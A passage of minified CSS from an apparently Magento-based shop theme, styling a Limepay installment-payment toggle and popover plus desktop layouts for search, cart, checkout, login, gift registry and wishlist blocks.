.limepay-installment-price.active{opacity:1}.lp-toggle-container{cursor:pointer}.limepay-installment-offer__toggle>.lp-switch-container{margin:10px 0}.limepay-installment-offer__toggle>.lp-toggle-container{margin:10px 0}.limepay-installment-offer__toggle>.lp-toggle-container>div.lp-switcher .switch{width:40px;height:22px;margin-bottom:0}.limepay-installment-offer__toggle>.lp-toggle-container>div.lp-switcher .slider.round{border-radius:24px}.limepay-installment-offer__toggle>.lp-toggle-container>div.lp-switcher .slider:before{height:20.5px;width:20.5px}.lp-switcher-toggle-container{display:table;width:100%;max-width:425px;margin-bottom:15px}.lp-switcher-toggle-container>div{float:left;padding:10px 15px;height:70px;width:calc(50% - 36px)}.lp-switcher-toggle-container>div:first-child{padding-left:0;text-align:left}.lp-switcher-toggle-container>div:last-child{padding-right:0;float:right;text-align:right}.lp-switcher-toggle-container>div.lp-switcher{width:72px;position:relative}.lp-switcher-toggle-container>div.lp-switcher .switch{margin:0;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:15px}.lp-switcher-toggle-container .payment-type{opacity:.4;-webkit-transition:.4s;transition:.4s}.lp-switcher-toggle-container .payment-type h6{text-transform:uppercase;color:#a3a6bc;font-family:Gilroy;font-size:9px;font-weight:500;letter-spacing:0;line-height:10px}.lp-switcher-toggle-container .payment-type .payment-amt span{color:#121526;font-size:19.5px;font-family:Gilroy;font-weight:500;letter-spacing:0;line-height:23px}.lp-switcher-toggle-container .payment-type.active{opacity:1}.lp-switcher-toggle-container h6{margin-top:0;margin-bottom:.5rem;min-height:22px}.lp-switcher-toggle-container *{box-sizing:border-box}.lpcheckout .switch,.lp-toggle-container .switch,.limepay_installment_offer .switch{position:relative;display:inline-block;width:42px;height:24px;border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:none}.lpcheckout .switch input,.lp-toggle-container .switch input,.limepay_installment_offer .switch input{opacity:0;width:0;height:0}.lpcheckout .slider,.lp-toggle-container .slider,.limepay_installment_offer .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#dbdbdb;-webkit-transition:.4s;transition:.4s;border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:none}.lpcheckout .slider:before,.lp-toggle-container .slider:before,.limepay_installment_offer .slider:before{position:absolute;content:"";height:22.5px;width:22.5px;left:1px;bottom:1px;background-color:#fff;-webkit-transition:.4s;transition:.4s;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.22);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.22);box-shadow:0 2px 5px 0 rgba(0,0,0,.22);background:linear-gradient(180deg,#fff 0%,#f4edff 100%)}.lp-switcher input:checked+.slider{background-color:#3a3ca6}.lp-switcher input:checked+.slider:before{-webkit-transform:translateX(17.5px);-ms-transform:translateX(17.5px);transform:translateX(17.5px)}.lp-switcher .slider.round{border-radius:26px}.lp-switcher .slider.round:before{border-radius:50%}.lp-popover{width:100%;text-align:left;position:relative;border-radius:2px;font-size:14px;line-height:17px;padding:6px 8px;margin-bottom:20px;text-decoration:none;background-color:#fff;border:1px solid #9ca0b4;border-color:#9ca0b4}.lp-popover .popover-body{padding:.5rem .75rem;color:#212529}.lp-popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem;top:-8px;left:0;right:0;margin:0 auto}.lp-popover .arrow:after{position:absolute;display:block;content:"";border-color:transparent;border-bottom-color:transparent;border-style:solid}.lp-popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-bottom-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=bottom] .arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom] .arrow:after{top:1px;border-bottom-color:#fff;border-width:0 8px 8px}.bs-popover-auto[x-placement^=bottom] .arrow:before{border-width:0 8px 8px;border-bottom-color:#9ca0b4;top:0}.lp-popover-bottom .arrow{top:calc((.5rem + 1px)*-1)}.lp-popover-bottom .arrow:after{top:1px;border-bottom-color:#fff;border-width:0 8px 8px}.lp-popover-bottom .arrow:before{border-width:0 8px 8px;border-bottom-color:#9ca0b4;top:0}.lp-switcher-container{margin:0 auto;width:100%;max-width:425px}.lp-switcher-toggle-container .disabled-swt .slider{animation:lp-vibration .3555s ease-in-out forwards}@keyframes lp-vibration{10%{transform:translateX(-4px)}35%{transform:translateX(4px)}55%{transform:translateX(-4px)}75%{transform:translateX(4px)}100%{transform:translateX(0px)}}@-webkit-keyframes lp-vibration{10%{transform:translateX(-4px)}35%{transform:translateX(4px)}55%{transform:translateX(-4px)}75%{transform:translateX(4px)}100%{transform:translateX(0px)}}.payment-method .lpcheckout>input[type=radio]{float:left}.payment-method .lpcheckout>label{display:flex;flex-direction:row-reverse;justify-content:space-between;height:42px;align-items:center}.payment-method .lpcheckout .payment-method-icons{height:auto}.payment-method .lpcheckout .payment-method-icons img{width:36px;height:25px;background-size:contain;background-repeat:no-repeat;vertical-align:middle}.payment-method .lpcheckout .payment-method-icons img.amex-icon{background-image:url(../images/limapay/amex.png)}.payment-method .lpcheckout .payment-method-icons img.mastercard-icon{background-image:url(../images/limapay/mastercard.png)}.payment-method .lpcheckout .payment-method-icons img.visa-icon{background-image:url(../images/limapay/visa.png)}@media all and (min-width:992px){.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.page-layout-1column .filter-options .filter-options-content{padding:10px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management 